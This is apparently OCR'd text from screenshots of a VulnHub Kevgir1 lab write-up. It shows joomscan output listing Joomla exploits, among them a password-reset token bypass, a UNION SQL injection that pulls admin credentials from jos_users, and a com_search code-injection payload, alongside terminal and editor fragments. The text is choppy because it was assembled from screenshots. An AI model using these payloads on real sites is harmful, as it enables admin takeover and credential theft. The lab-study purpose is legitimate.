 Exploit: N/A
Vulnerable? No
# 15
Info -> CoreComponent: Joomla Remote Admin Password Change Vulnerability
Versions Affected: 1.5.5 <=
Check: /components/com_user/controller.php
Exploit: 1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm  2. Write into field "token" char ' and Click OK.  3. Write new password for admin  4. Go to url : target.com
/administrator/  5. Login admin with new password
Vulnerable? Yes
# 16
Info -> CoreComponent: com_content SQL Injection Vulnerability
Version Affected: Joomla! 1.0.0 <=
Check: /components/com_content/
Exploit: /index.php?option=com_content&task=blogcategory&id=60&Itemid=99999+UNION+SELECT+1,concat(0x1e,username,0x3a,password,0x1e,0x3a,usertype,0x1e),3,4,5+FROM+jos_users+where+usertype=0x5375706
5722041646d696e6973747261746f72--
Vulnerable? No
# 17
Info -> CoreComponent: com_search Remote Code Execution Vulnerability
Version Affected: Joomla! 1.5.0 beta 2 <=
Check: /components/com_search/
Exploit: /index.php?option=com_search&Itemid=1&searchword=%22%3Becho%20md5(911)%3B
Vulnerable? No
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
index.html
root@kali:/var/www/html# vi inde
root@kali:/var/www/html#
File Edit Selection Find View Goto Tools Project Preferences Help
2016-04-26-sectalks-bne0x00-minotaur.markdown × 2016-05-02-vulhub-kevgir1.markdown × index.jsp
148
149 DONE for Tomcat
150
151
153
154
155
156 Now move to port 8081
157
158 {% img  /images/blog/vulhub/kevgir1/Selection_016.png   [title manually exploit [alt
text]] %}
160 Its Joomla!.
161
162 use tool `joomscan` to scan it
163
164 `joomscan -u http://192.168.79.174:8081`
165
167 {% img  /images/blog/vulhub/kevgir1/Selection_017.png   [title manually exploit [alt
text]] %}